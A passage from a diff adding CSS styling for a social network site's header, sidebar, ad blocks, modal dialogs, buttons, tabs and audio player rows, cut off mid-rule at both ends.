+  background-position: -144px 0;
+}
+.head_nav div#top_links {
+  padding: 0px;
+  height: 22px;
+  background-image: none;
+}
+.head_nav.no_menu div#top_links {
+  display: none;
+}
+.head_nav.no_menu a#logout_link {
+  display: none;
+}
+.head_nav a.top_nav_link:hover,
+.head_nav a.top_nav_link.over,
+#top_back_link:hover {
+  background-color: rgba(0, 31, 64, 0.17);
+  color: #FFF;
+  text-decoration: none;
+}
+.head_nav a.top_nav_link.active {
+  padding-top: 13px;
+  padding-bottom: 14px;
+}
+.head_nav a#head_music.head_play_down {
+  padding-top: 12px;
+  padding-bottom: 15px;
+}
+.head_nav a.top_nav_link.active #head_play_btn {
+  top: 10px;
+}
+.head_nav a.top_nav_link b {
+  font-weight: normal;
+  color: #E8EFF7;
+}
+.head_nav a.top_nav_link span {
+  color: #FFF;
+}
+.head_nav a.top_nav_link span#head_music_text {
+  color: #E8EFF7;
+}
+.head_nav a.top_nav_link:hover span#head_music_text,
+.head_nav a.top_nav_link.over span#head_music_text {
+  color: #FFF;
+}
+#page_body {
+  font-size: 11px;
+  width: 631px;
+  padding: 0px 15px 0px 0px;
+}
+.font_medium #page_body {
+  font-size: 12px;
+}
+#page_body.simple {
+  padding: 0px;
+  margin: 0px auto;
+}
+/*
+body.firefox #page_body {
+  overflow: hidden;
+}
+body.firefox #page_body.no_overflow {
+  overflow: visible;
+}
+*/
+#wrap2 {
+  border: solid #F3F3F3;
+  border-width: 0px 1px 1px;
+  border-color: rgba(100, 100, 100, 0.08);
+}
+#wrap1 {
+  border: solid #D9E0E7;
+  border-width: 0px 1px 1px;
+}
+#wrap_between {
+  height: 0px;
+  overflow: hidden;
+}
+* html #content {
+  height: 1%;
+}
+#header_wrap1 {
+  border: solid #F3F3F3;
+  border-width: 0px 1px;
+}
+#header {
+  position: relative;
+  font-weight: bold;
+  font-size: 11px;
+  padding: 7px 10px;
+  line-height: 140%;
+  background: #E9EDF1;
+  color: #607387;
+  border: solid #D9E0E7;
+  border-width: 0px 1px;
+}
+.font_medium #header {
+  font-size: 12px;
+}
+#page_body.simple #header {
+  border-width: 1px 1px 0px;
+}
+#title b {
+  position: relative;
+}
+#header h1 {
+  margin: 0px;
+  font-size: 11px;
+  overflow: hidden;
+}
+.font_medium #header h1 {
+  font-size: 12px;
+}
+#header span,
+#header b {
+  color: #AAB7C5;
+}
+/* Left notifier */
+.left_box {
+  text-align: center;
+  padding: 10px 5px 12px 5px;
+  background: #F7F7F7;
+  margin: 0px 0px 10px;
+  overflow: hidden;
+}
+.left_box h4 {
+  font-size: 1.09em;
+  padding: 0px 0px 3px;
+  margin: 0px 5px 3px;
+  border-bottom: none;
+}
+.left_box.attention h4 {
+  color: #45688E;
+}
+.left_box.contest {
+  background-color: #FAF7E7;
+}
+.left_box.contest h4 {
+  color: #66635F;
+}
+div.left_holiday {
+  line-height: 140%;
+  padding: 7px 3px;
+  width: 112px;
+}
+div.left_holiday h4 {
+  color: #b14344;
+  border: 0px;
+  margin: 0px;
+}
+.left_box_link {
+  padding-top: 5px;
+}
+.left_congratulate {
+  padding-top: 3px;
+}
+div.left_announce {
+  line-height: 140%;
+  padding: 7px 3px;
+  width: 112px;
+  overflow: visible;
+}
+div.left_announce h4 {
+  border: 0px;
+  margin: 0px;
+}
+.left_announce_title {
+  display: inline-block;
+  padding-left: 15px;
+}
+.left_why_icon {
+  color: #879AAD;
+  font-size: 10px;
+  padding: 1px 3px;
+  margin-left: 5px;
+  background-color: #EAEDF0;
+  border-radius: 2px;
+  cursor: default;
+  position: relative;
+}
+#eltt_announce {
+  font-size: 11px;
+  color: black;
+  padding: 10px 15px;
+  width: 200px;
+  text-align: left;
+}
+.left_gift_new {
+  display: block;
+  color: #777;
+}
+.left_gift_new:hover {
+  text-decoration: none;
+}
+.left_gift_new .thumb {
+  padding: 3px 0 10px;
+}
+.left_gift_new .bottom {
+  color: #777;
+}
+.left_gift_new .bottom:hover {
+  text-decoration: underline;
+}
+.left_hide {
+  position: absolute;
+  margin: 0px 118px;
+  width: 18px;
+  height: 18px;
+  background: url(/images/hide_left.gif) no-repeat center center;
+  opacity: 0;
+  filter: alpha(opacity=0);
+  cursor: pointer;
+}
+.left_gift_bonus,
+.left_rate_plus {
+  color: #C4BB98;
+  font-size: 0.9em;
+  font-weight: bold;
+  margin-top: -11px;
+}
+.left_gift {
+  border-bottom: 1px solid #DCDCDC;
+  margin-bottom: 10px;
+}
+.left_gift .body {
+  background: #F7F7F7;
+  border: 6px solid #EAEAEA;
+  padding: 4px 4px 7px;
+  text-align: center;
+  overflow: hidden;
+  word-wrap: break-word;
+}
+.left_gift .body div {
+  border-bottom: 1px solid #DCDCDC;
+  margin: 0px 3px 7px;
+  padding-bottom: 2px;
+}
+.left_gift.gold {
+  border-color: #C4BB98;
+}
+.left_gift.gold .body {
+  background: #FEF9E1;
+  border-color: #E9DEB4;
+}
+.left_gift.gold .body div {
+  border-color: #C4BB98;
+}
+.left_rate_plus {
+  color: #EEBD00;
+}
+.left_rate_plus.green {
+  color: #8DB55F;
+}
+.left_rate_plus.red {
+  color: #C5864F;
+}
+.left_rate_plus.blue {
+  color: #99B3C9;
+}
+.left_rate .body {
+  background: #FAF3D8 url(/images/golden.gif) repeat-x 50% 100%;
+  border-bottom: 1px solid #FBE172;
+  margin: 0px 0px 10px;
+  padding: 5px;
+  text-align: center;
+}
+.left_rate .body div {
+  border-bottom: 1px solid #E6E0B6;
+  margin: 0px 3px 7px;
+  padding-bottom: 2px;
+}
+.left_rate .body div a {
+  color: #908851;
+}
+.left_rate .body a {
+  color: #000;
+}
+.left_rate .body a:hover {
+  text-decoration: none;
+}
+.left_rate.green,
+.left_rate.red,
+.left_rate.blue {
+  border-bottom: 1px solid #37702A;
+  margin-bottom: 10px;
+}
+.left_rate.green .body,
+.left_rate.red .body,
+.left_rate.blue .body {
+  background: #D5EABB url(/images/greenl.gif) repeat-x 50% 0%;
+  border: 8px solid #8DBF56;
+  margin-bottom: 0px;
+}
+.left_rate.green .body a div,
+.left_rate.red .body a div,
+.left_rate.blue .body a div {
+  border: 0px;
+  font-size: 3.27em;
+  font-weight: bold;
+  color: #8DBF56;
+  margin: 5px 5px 5px 3px;
+}
+.left_rate.green .body div {
+  border-color: #8DBF56;
+}
+.left_rate.green .body div a {
+  color: #37702A;
+}
+.left_rate.red {
+  border-color: #8B4C23;
+}
+.left_rate.red .body {
+  background: #F0D6C7 url(/images/redl.gif) repeat-x 50% 0%;
+  border-color: #C68D69;
+}
+.left_rate.red .body div {
+  border-color: #C39679;
+}
+.left_rate.red .body div a {
+  color: #8B4C23;
+}
+.left_rate.red .body a div {
+  color: #C68D69;
+}
+.left_rate.blue {
+  border-color: #2F6C95;
+}
+.left_rate.blue .body {
+  background: #D9E6EE url(/images/bluel.gif) repeat-x 50% 0%;
+  border-color: #99B3C9;
+}
+.left_rate.blue .body div {
+  border-color: #99B3C9;
+}
+.left_rate.blue .body div a {
+  color: #0B5588;
+}
+.left_rate.blue .body a div {
+  color: #99B3C9;
+}
+.left_gift .body div.vote_transfer {
+  padding: 5px 0px 12px;
+  font-weight: bold;
+}
+.ad_box_new {
+  background: #FFFFFF;
+  border: 1px solid #DCE3E9;
+  border-width: 0px 0px 1px 0px;
+  padding: 0px 0px 11px 0px;
+  margin: 0px;
+  width: 118px;
+  overflow: hidden;
+  text-align: center;
+  display: block;
+}
+a.ad_box_new:hover {
+  text-decoration: none;
+}
+.ad_title_new {
+  font-weight: bold;
+  font-size: 11px;
+  margin: 8px 3px 0px 3px;
+  color: #36638E;
+  text-align: center;
+}
+.font_medium .ad_title_new {
+  font-size: 12px;
+}
+.ad_desc_new {
+  margin: 10px 2px 0px 2px;
+  color: #000000;
+}
+.ad_domain_new {
+  margin-top: 3px;
+  font-size: 0.9em;
+  color: #909090;
+}
+.ad_box_new img {
+  margin-top: 9px;
+}
+.left_hide_button {
+  position: absolute;
+  margin: 6px 0px 0px 117px;
+  *margin-left: 60px;
+  width: 18px;
+  height: 18px;
+  background: url(/images/hide_left.gif) no-repeat center center;
+  opacity: 0;
+  filter: alpha(opacity=0);
+  cursor: pointer;
+}
+.ad_box_friend {
+  border-top-width: 1px;
+  border-bottom-width: 0px;
+  padding-bottom: 0px;
+}
+.ad_box_friend .ad_body {
+  max-height: 140px;
+  width: 118px;
+  overflow: hidden;
+}
+.ad_box_friend_act {
+  border: none;
+  padding-top: 8px;
+}
+.ad_box_friend_act img {
+  margin: 0;
+}
+.left_friend_status_info {
+  color: #909090;
+}
+.left_friend_all_link,
+.left_app_all_link {
+  padding-top: 4px;
+  border-top: 1px solid #DCE3E9;
+  text-align: center;
+  font-size: 0.9em;
+}
+.left_friend_all_lnk,
+.left_app_all_lnk {
+  color: #909090;
+}
+.left_app_block .ad_box_new {
+  border-width: 1px 0px 0px 0px;
+}
+.left_app_block .ad_common {
+  color: #909090;
+  padding-top: 4px;
+  font-size: 0.9em;
+}
+.left_app_block .ad_bottom_lnk {
+  padding-top: 8px;
+}
+.left_app_block .ad_img {
+  -webkit-border-radius: 5px;
+  -khtml-border-radius: 5px;
+  -moz-border-radius: 5px;
+  border-radius: 5px;
+}
+.left_app_play {
+  position: absolute;
+  margin: 40px 40px 0;
+  width: 38px;
+  height: 38px;
+  background: url(/images/app_play.png) no-repeat 0px 0px;
+  opacity: 0;
+  -webkit-transition: opacity 200ms linear;
+  -moz-transition: opacity 200ms linear;
+  -o-transition: opacity 200ms linear;
+  transition: opacity 200ms linear;
+  *display: none;
+}
+.left_app_block:hover .left_app_play {
+  opacity: 1;
+}
+/* Footer */
+#footer_wrap {
+  /*clear: both;*/
+  line-height: 1.36em;
+  padding: 8px 0px 0px;
+  text-align: center;
+  width: 661px;
+  position: relative;
+}
+#footer_wrap.simple {
+  margin: 0px;
+  width: auto;
+}
+#footer_wrap.simple #bottom_nav {
+  display: none;
+}
+.bnav_lang {
+  margin: 2px 5px;
+}
+#footer_wrap #footer {
+  padding: 10px 0px 0px;
+  text-align: center;
+  margin: 0px;
+}
+.bnav_a {
+  padding: 2px 5px;
+}
+.bnav_a:hover {
+  background-color: #E1E7ED;
+  text-decoration: none;
+}
+/* Left menu */
+#ads_left {
+  position: relative;
+  width: 118px;
+  min-height: 3px;
+}
+#left_blocks {
+  width: 118px;
+}
+#side_bar {
+  background: #FFF;
+  border-bottom-left-radius: 5px;
+  padding: 5px 0 10px 4px;
+  width: 136px;
+}
+#side_bar .inl_bl {
+  vertical-align: baseline;
+}
+#side_bar .left_count_wrap .inl_bl {
+  vertical-align: top;
+}
+#side_bar .more_div {
+  margin-top: 3px;
+  padding-top: 3px;
+  border-top: 1px solid #E7EAED;
+}
+#side_bar ol li a.more {
+  padding-left: 29px;
+  border-top: 0px;
+}
+#side_bar ol li a.more:hover {
+  border-top: 0px;
+}
+#side_bar ol {
+  list-style: none;
+  margin: 0px 0px 10px;
+  padding: 0px;
+}
+#side_bar ol li {
+  font-size: 1.0em;
+}
+#side_bar ol li.clearFix {
+  *margin-bottom: -2px;
+}
+#side_bar ol li .left_row {
+  border: 0;
+  background: #FFF;
+  display: block;
+  padding: 0px 0px 0px 6px;
+  white-space: nowrap;
+}
+#side_bar ol li .left_row .left_count_pad {
+  display: block;
+}
+#side_bar ol li .left_row:hover {
+  background: #E1E7ED;
+  text-decoration: none;
+  -webkit-border-radius: 2px;
+  -khtml-border-radius: 2px;
+  -moz-border-radius: 2px;
+  border-radius: 2px;
+}
+#side_bar ol li #myprofile,
+#side_bar ol li #myprofile_edit {
+  padding: 0px 6px;
+}
+#myprofile_edit {
+  color: gray;
+  width: auto;
+}
+#myprofile_edit:hover {
+  color: #67829E;
+}
+#myprofile_table,
+#myprofile_wrap {
+  width: 100%;
+}
+.font_medium #side_bar #myprofile_edit_wrap {
+  display: none;
+}
+.font_medium #side_bar ol li #myprofile {
+  float: none;
+  width: auto;
+  padding: 0px 0px 0px 6px;
+}
+#side_bar .left_label {
+  padding: 4px 0;
+  height: 13px;
+}
+.font_medium #side_bar .left_label {
+  height: 15px;
+}
+.left_count_wrap {
+  margin: 1px 0px 1px 1px !important;
+  zoom: 1;
+  padding: 4px !important;
+  vertical-align: top;
+  color: #45688E;
+  background: #D5DDE5;
+  font-weight: bold;
+  font-style: normal !important;
+  font-size: 10px;
+  line-height: 11px;
+  -webkit-border-radius: 2px;
+  -khtml-border-radius: 2px;
+  -moz-border-radius: 2px;
+  border-radius: 2px;
+  -webkit-transition: background-color 200ms linear, color 200ms linear;
+  -moz-transition: background-color 200ms linear, color 200ms linear;
+  -o-transition: background-color 200ms linear, color 200ms linear;
+  transition: background-color 200ms linear, color 200ms linear;
+}
+.left_count_wrap.left_count_wrap_hovered:hover {
+  background-color: #BBC7D3;
+}
+.is_rtl1 .left_count_wrap {
+  margin: 1px 1px 1px 0px !important;
+}
+#side_bar ol li .left_row:hover .left_count_wrap {
+  margin-top: 0px !important;
+  margin-bottom: 0px !important;
+  padding: 5px 4px !important;
+}
+.font_medium .left_count_wrap {
+  font-size: 11px;
+  margin: 2px 0px 2px 0px !important;
+}
+.font_medium #side_bar ol li .left_row:hover .left_count_wrap {
+  margin-top: 0px !important;
+  margin-bottom: 0px !important;
+  padding: 6px 4px !important;
+}
+a:hover .left_count_wrap {
+  background: #D5DDE5;
+}
+.left_void {
+  display: none !important;
+}
+a:hover .left_count_persist .left_void,
+.left_nav_over .left_count_pad .left_void {
+  display: inline-block !important;
+  color: #6887A8;
+  height: 11px;
+}
+.left_count_pad .left_count_wrap:hover {
+  background-color: #BBC7D3;
+}
+.left_nav_over .left_count_pad .left_count_wrap {
+  background-color: #597DA3 !important;
+  color: #FFF !important;
+}
+.left_count_wrap .counter_anim_wrap {
+  height: 11px;
+}
+/* Clear */
+.clear_fix:after {
+  content: '.';
+  display: block;
+  height: 0;
+  clear: both;
+  visibility: hidden;
+}
+* html .clear_fix {
+  height: 1%;
+}
+.clear_fix {
+  display: block;
+}
+.clear {
+  float: none;
+  clear: both;
+}
+.scroll_fix {
+  position: relative;
+}
+/* Head */
+.listing {
+  list-style: square;
+  padding-left: 40px;
+  color: #758EAC;
+  margin: 0px 0px 15px 0px;
+}
+ul.listing li {
+  padding: 1px 0px;
+}
+ul.listing li span {
+  color: #000;
+}
+.divide {
+  color: gray;
+  font-weight: normal;
+  padding: 0px 4px;
+}
+small.divide {
+  padding: 0px 2px;
+}
+.sdivide {
+  color: #ADB8C3;
+  padding: 0px 4px;
+  font-size: 0.9em;
+}
+.wrapped {
+  overflow: hidden;
+  word-wrap: break-word;
+}
+wbr {
+  width: 0px;
+  display: inline-block;
+  overflow: hidden;
+}
+#stl_left {
+  display: none;
+  z-index: 3;
+  left: 0px;
+  top: 0px;
+}
+#stl_left:hover,
+#stl_left.over {
+  text-decoration: none;
+  opacity: 1;
+  filter: alpha(opacity=100);
+}
+body.no_stl #stl_left {
+  display: none !important;
+}
+#stl_text {
+  height: 14px;
+  display: block;
+  padding: 0px 20px;
+  margin: 0 31px 0 15px;
+  font-weight: bold;
+  color: #45688E;
+  background: url(/images/toplink.gif?3) no-repeat left 3px;
+}
+#stl_left .down {
+  background-position: left -7px;
+}
+#stl_left .back {
+  background-position: left -22px;
+}
+.stl_active {
+  cursor: pointer;
+}
+#stl_bg {
+  height: 100%;
+  width: 100px;
+  padding: 13px 0 13px;
+  opacity: 0.5;
+  filter: alpha(opacity=50);
+  -webkit-transition: background-color 200ms linear;
+  -moz-transition: background-color 200ms linear;
+  /*-o-transition: background-color 200ms linear;*/
+  transition: background-color 200ms linear;
+  -webkit-transition: opacity 200ms linear;
+  -moz-transition: opacity 200ms linear;
+  /*-o-transition: opacity 200ms linear;*/
+  transition: opacity 200ms linear;
+}
+.stl_active:hover #stl_bg,
+.stl_active.over #stl_bg {
+  opacity: 1;
+  filter: alpha(opacity=100);
+}
+.stl_active.over_fast #stl_bg {
+  background-color: #E1E7ED;
+}
+#stl_side {
+  z-index: 10;
+  display: none;
+}
+#top_back_link {
+  padding-left: 25px;
+  background: url(/images/backlink.gif?4) no-repeat left -85px;
+  overflow: hidden;
+  -o-text-overflow: ellipsis;
+  text-overflow: ellipsis;
+  white-space: nowrap;
+  display: none;
+  width: expression(this.width > 200 ? '200px' : '');;
+}
+#top_back_link.active {
+  background-position: left -84px;
+}
+/* Layers */
+#layer_stl {
+  position: absolute;
+  left: 0px;
+  top: 0px;
+  cursor: pointer;
+  display: none;
+  overflow: hidden;
+}
+#layer_stl_bg {
+  top: 0px;
+  left: 0px;
+  width: 100px;
+  height: 100%;
+  background: #000;
+  opacity: 0;
+  filter: alpha(opacity=15);
+  -webkit-transition: opacity 100ms linear;
+  -moz-transition: opacity 100ms linear;
+  -o-transition: opacity 100ms linear;
+  transition: opacity 100ms linear;
+}
+#layer_stl_cl {
+  position: absolute;
+  left: 0px;
+  top: 0px;
+  z-index: 1;
+  width: 100%;
+  height: 100%;
+}
+#layer_stl_text {
+  top: 13px;
+  left: 0px;
+  background: url(/images/toplinkw.gif) no-repeat left 3px;
+  height: 14px;
+  display: block;
+  padding: 0px 20px;
+  margin: 0 31px 0 15px;
+  font-weight: bold;
+  color: #FFF;
+  opacity: 0.5;
+  filter: alpha(opacity=50);
+  -webkit-transition: opacity 100ms linear;
+  -moz-transition: opacity 100ms linear;
+  -o-transition: opacity 100ms linear;
+  transition: opacity 100ms linear;
+}
+#layer_stl_text.down {
+  background-position: left -9px;
+}
+#layer_stl:hover #layer_stl_text {
+  opacity: 1;
+}
+#layer_stl:hover #layer_stl_bg {
+  opacity: 0.15;
+}
+#layer_stl .fixed {
+  -o-transform: translateZ(0);
+  -ms-transform: translateZ(0);
+  -moz-transform: translateZ(0);
+  -webkit-transform: translateZ(0);
+  transform: translateZ(0);
+}
+#layer_bg,
+#box_layer_bg,
+#layer_wrap,
+#box_layer_wrap {
+  top: 0;
+  left: 0;
+  width: 100%;
+  height: 100%;
+  z-index: 500;
+  overflow: hidden;
+  display: none;
+}
+#box_layer_bg,
+#box_layer_wrap {
+  z-index: 1000;
+}
+#box_layer_bg {
+  background: #000;
+  opacity: 0.2;
+  filter: alpha(opacity=20);
+}
+#box_layer_bg.bg_medium {
+  opacity: 0.5;
+  filter: alpha(opacity=50);
+}
+#box_layer_bg.bg_dark {
+  opacity: 0.7;
+  filter: alpha(opacity=70);
+}
+@-moz-document url-prefix() {
+  #box_layer_bg {
+    background: url(/images/layer_bg_lite.png);
+    opacity: 1 !important;
+  }
+  #box_layer_bg.bg_medium {
+    background: url(/images/layer_bg_medium.png);
+  }
+  #box_layer_bg.bg_dark {
+    background: url(/images/layer_bg_black.png);
+  }
+}
+#layer_wrap,
+#box_layer_wrap {
+  overflow: auto;
+}
+#layer_wrap {
+  overflow-x: hidden;
+  overflow-y: auto;
+}
+/* MessageBox */
+.popup_box_container {
+  margin: 0px auto;
+  z-index: 1002;
+  -webkit-box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.35);
+  -moz-box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.35);
+  box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.35);
+}
+#box_loader {
+  position: absolute;
+  left: 50%;
+  margin: 0px auto 0px -50px;
+  z-index: 1002;
+  width: 100px;
+  display: none;
+}
+#box_loader .back {
+  background-color: #000;
+  opacity: 0.7;
+  filter: alpha(opacity=70);
+  height: 50px;
+  -webkit-border-radius: 5px;
+  -khtml-border-radius: 5px;
+  -moz-border-radius: 5px;
+  border-radius: 5px;
+  -webkit-box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.35);
+  -moz-box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.35);
+  box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.35);
+}
+#box_loader .loader {
+  background: url(/images/upload_inv_mono.gif) no-repeat 50% 50%;
+  height: 50px;
+  position: absolute;
+  width: 100%;
+  z-index: 100;
+}
+.box_title_wrap {
+  background-color: #597BA5;
+  border: 1px solid;
+  border-color: #45688E #43658A;
+  padding: 0px;
+  color: #fff;
+  font-size: 1.18em;
+  font-weight: bold;
+}
+.box_dark .box_title_wrap {
+  border: none;
+  font-size: 1em;
+  font-weight: normal;
+}
+.box_x_button {
+  float: right;
+  width: 17px;
+  height: 17px;
+  margin: 7px 5px 0px;
+  cursor: pointer;
+  padding: 0;
+  background: #9DB7D4 url(/images/boxicon_vk.gif) -23px -2px;
+}
+.box_dark .box_x_button {
+  background: none;
+  margin: 0px;
+  padding: 17px 20px 15px;
+  color: #C7D7E9;
+  width: auto;
+  -webkit-transition: color 100ms linear;
+  -moz-transition: color 100ms linear;
+  -o-transition: color 100ms linear;
+  transition: color 100ms linear;
+}
+.box_dark .box_x_button:hover {
+  color: #FFF;
+  text-decoration: none;
+  background: none;
+}
+.box_body {
+  background-color: #FFF;
+  border-left: 1px solid #999;
+  border-right: 1px solid #999;
+  padding: 16px 14px;
+  line-height: 140%;
+}
+.box_dark .box_body {
+  border: none;
+}
+.box_no_title {
+  border-top: 1px solid #999;
+}
+.box_controls_wrap {
+  border: 1px solid #999;
+  border-top: 0px;
+}
+.box_dark .box_controls_wrap {
+  border: none;
+}
+.box_dark .box_controls {
+  border: none;
+  padding: 16px 15px 16px 20px;
+  background-color: #F7F7F7;
+}
+.box_dark .box_controls_text {
+  padding: 8px 0 0 0;
+}
+.box_controls_text {
+  padding: 8px 8px 0px;
+}
+.box_controls {
+  padding: 8px 5px;
+  height: 26px;
+  background-color: #F2F2F2;
+  border-top: 1px solid #DAE1E8;
+}
+.box_controls .progress {
+  position: relative;
+  margin: 7px 10px 0px;
+}
+.controls_wrap {
+  padding: 7px 0px 0px 5px;
+}
+.button_yes,
+.button_no,
+.button_cancel {
+  cursor: pointer;
+  width: auto;
+  height: auto;
+}
+.box_controls .button_wrap {
+  padding: 2px 5px;
+  float: right;
+}
+.button_yes div,
+.button_no div {
+  padding: 4px 14px;
+  text-align: center;
+}
+.button_cancel .button,
+.button_cancel .leave_button,
+.button_cancel .button_hover,
+.button_cancel .button_down {
+  padding: 6px 15px 7px;
+  text-align: center;
+}
+.button_yes {
+  border: 1px solid #517295;
+  text-shadow: 0px 1px 0px #45688E;
+}
+.button_yes_bottom {
+  border-bottom: 1px solid #2B587A;
+}
+.button_yes div {
+  border-style: solid;
+  border-width: 1px;
+  border-color: #7E9CBC #5C82AB #5C82AB;
+  background-color: #5e82a8;
+  color: #FFF;
+}
+.button_yes div.button_hover {
+  border-color: #92ACC7 #7293B7 #7293B7;
+  background-color: #84A1BF;
+}
+.button_yes div.button_down {
+  border-color: #4f749d #4f749d #5c82ab;
+  background-color: #5e84a9;
+}
+.button_no {
+  border: 1px solid #B8B8B8;
+  border-top: 1px solid #9F9F9F;
+  text-shadow: 0px 1px #FFF;
+}
+.button_cancel {
+  color: #2B587A;
+}
+.button_cancel .button_hover,
+.button_cancel .button:hover,
+.button_cancel .button.hover,
+.button_cancel .leave_button:hover {
+  background: #E1E7ED;
+}
+.button_no div {
+  border: 1px solid #F4F4F4;
+  border-top: 1px solid #fff;
+  border-bottom: 1px solid #DFDFDF;
+  background-color: #eaeaea;
+  color: #000;
+  text-decoration: none;
+}
+.button_no div.button_hover {
+  background-color: #f7f7f7;
+}
+.button_yes.locked .lock span,
+.button_no.locked .lock span {
+  visibility: hidden;
+}
+.button_yes.locked .lock,
+.button_no.locked .lock {
+  background: url(/images/upload.gif) no-repeat center 7px;
+}
+.flat_button.secondary,
+.button_gray button {
+  font-weight: normal;
+  background-color: #dfe5ed;
+  color: #627485;
+}
+.flat_button.secondary:hover,
+.button_gray button:hover,
+.button_gray button.hover {
+  background-color: #d8dfe8;
+  color: #607282;
+}
+.box_title {
+  border-top: 1px solid #648CB7;
+  padding: 6px 10px 8px 10px;
+}
+.box_dark .box_title {
+  border: none;
+  color: #FFFFFF;
+  background: #597BA5;
+  font-weight: bold;
+  padding: 17px 20px 18px;
+  font-size: 1.09em;
+  overflow: hidden;
+  text-overflow: ellipsis;
+  white-space: nowrap;
+}
+#box_layer .box_dark .tabbed_box {
+  margin-bottom: 0px;
+}
+#box_layer .box_dark .tabbed_container {
+  margin-top: 0px;
+  margin-bottom: 0px;
+}
+#box_layer .box_dark .tabbed_box.has_sh .tabbed_container {
+  margin-top: -3px;
+  margin-bottom: -3px;
+}
+.box_dark .tabbed_sh {
+  display: none;
+}
+#box_layer .box_dark .tabbed_box.has_sh .tabbed_sh1 {
+  display: block;
+  height: 1px;
+  background: #DBDDE0;
+  opacity: 1;
+  filter: alpha(opacity=100);
+}
+#box_layer .box_dark .tabbed_box.has_sh .tabbed_sh2 {
+  display: block;
+  height: 2px;
+  background: #575A5C;
+  opacity: 0.12;
+  filter: alpha(opacity=12);
+}
+.box_dark .tabbed_box .summary_tabs {
+  padding: 5px 8px;
+  background: #F0F1F3;
+}
+.box_dark .tabbed_box .summary_tab,
+.box_dark .tabbed_box .summary_tab_sel {
+  padding: 8px 5px;
+}
+.box_no_controls {
+  background-color: #DAE1E8;
+  border: 1px solid #ADBBCA;
+}
+.box_layout {
+  position: relative;
+  /* for Opera getXY with fixed */
+}
+.box_no_controls .box_title_wrap,
+.box_no_controls .box_layout .box_controls {
+  display: none;
+}
+.box_no_controls .box_body {
+  border: none;
+  padding: 0;
+}
+.box_controls .flat_button {
+  margin-left: 10px;
+}
+.box_controls .flat_button.secondary {
+  background-color: #dfe3e8;
+}
+.box_controls .flat_button.secondary:hover {
+  background-color: #d9dee4;
+}
+.delete_all .clear_fix {
+  margin-top: 10px;
+}
+.delete_all .button_gray {
+  margin: 0px 10px;
+}
+/*
+ New input buttons with gradient
+*/
+.button_blue,
+.button_gray {
+  border: 0;
+  display: inline-block;
+  *display: inline;
+  position: relative;
+  line-height: normal;
+  zoom: 1;
+}
+.button_wide {
+  display: block;
+}
+.button_wide button {
+  width: 100%;
+}
+.button_lock {
+  background: url('/images/upload_inv.gif') center no-repeat;
+  position: absolute;
+  width: 100%;
+  height: 100%;
+}
+.button_gray .button_lock {
+  background: url('/images/upload.gif') center no-repeat;
+}
+a.button_link:hover,
+a.button_blue:hover,
+a.button_gray:hover {
+  text-decoration: none;
+}
+.button_disabled {
+  opacity: 0.7;
+  filter: alpha(opacity=70);
+}
+.button_disabled button {
+  cursor: default;
+}
+.as_button {
+  padding: 6px 16px 7px 16px;
+  font-size: 11px;
+  line-height: 13px;
+}
+.font_medium .as_button {
+  font-size: 12px;
+  line-height: 14px;
+}
+/* Pages */
+.page_list {
+  list-style: none;
+  margin: 0;
+  padding: 0;
+}
+.page_list li {
+  float: left;
+  display: inline;
+}
+.page_list a {
+  border-bottom: 2px solid #FFF;
+  display: block;
+  padding: 3px 3px 2px;
+}
+.page_list a:hover {
+  background: #597DA3;
+  border-bottom: 1px solid #597DA3;
+  color: #FFF;
+  text-decoration: none;
+}
+.page_list .current {
+  background: #FFF;
+  border-bottom: 2px solid #45668E;
+  color: #45668E;
+  font-weight: bold;
+  padding: 3px 2px 2px;
+}
+.pages_bottom .page_list .current {
+  padding-top: 1px;
+  border-bottom-color: white;
+  border-top: 2px solid #45668E;
+}
+.flat_tabs {
+  border-bottom: 1px solid #DAE1E8;
+  height: 24px;
+  list-style-type: none;
+  margin: 0pt;
+  padding: 0px 7px;
+  vertical-align: bottom;
+}
+.flat_tab_on {
+  background-color: #FFF;
+  border: 1px solid #C3CAD2;
+  border-bottom: 0px;
+  float: left;
+  height: 24px;
+  margin: 0px 3px -1px;
+  text-align: center;
+  position: relative;
+}
+.flat_tab_on a {
+  float: left;
+  padding: 5px 10px;
+  text-decoration: none;
+}
+.flat_tab {
+  background-color: #F5F7FA;
+  border: 1px solid #C3CAD2;
+  border-bottom: 0px;
+  float: left;
+  height: 23px;
+  margin: 0px 3px;
+  text-align: center;
+}
+.flat_tab a {
+  border-bottom: 2px solid #EEF0F3;
+  float: left;
+  padding: 5px 10px 3px;
+  text-decoration: none;
+}
+.flat_tab a:hover {
+  background-color: #FFF;
+  text-decoration: none;
+}
+.flat_tab a:hover {
+  background-color: #FFF;
+  border-bottom: 2px solid #F5F9FC;
+  text-decoration: none;
+}
+div.audio td {
+  border: 0px;
+  vertical-align: top;
+}
+.audio {
+  position: relative;
+  clear: both;
+}
+.audio .area {
+  cursor: pointer;
+  margin-bottom: 10px;
+  line-height: normal;
+}
+.fc_msg_media .audio .area {
+  margin-bottom: 0px;
+}
+.audio.over .area {
+  background-color: #EDF1F5;
+}
+.fc_msg_media .audio.over .area {
+  background: none;
+}
+.audio .play {
+  cursor: pointer;
+  width: 20px;
+  height: 17px;
+  background: url(/images/play.gif) no-repeat 0px 0px;
+}
+.audio .info {
+  width: 100%;
+  position: relative;
+}
+.audio .title_wrap {
+  padding: 7px 0 6px;
+  width: 260px;
+  overflow: hidden;
+  -o-text-overflow: ellipsis;
+  text-overflow: ellipsis;
+  white-space: nowrap;
+}
+.fc_msg_media .audio .title_wrap {
+  width: 110px;
+}
+.audio .title_wrap b {
+  padding: 0px;
+  display: inline-block;
+  *display: inline;
+  vertical-align: top;
+  max-width: 180px;
+  overflow: hidden;
+  -o-text-overflow: ellipsis;
+  text-overflow: ellipsis;
+  white-space: nowrap;
+}
+.audio .duration {
+  color: #777;
+  font-size: 0.9em;
+  padding: 8px 7px 7px 0px;
+  max-width: 40px;
+  overflow: hidden;
+  -o-text-overflow: ellipsis;
+  text-overflow: ellipsis;
+}
+.audio.over .duration {
+  color: #8795A5;
+  display: none;
+}
+.own_audios .audio.over .duration {
+  display: block;
+}
+.audio .player {
+  height: 10px;
+  padding: 0px 6px;
+  display: none;
+}
+.audio.current .area {
+  margin-bottom: 0px;
+}
+.audio.current .player {
+  display: block;
+}
+.audio .playline {
+  padding-top: 5px;
+}
+.audio .playline div {
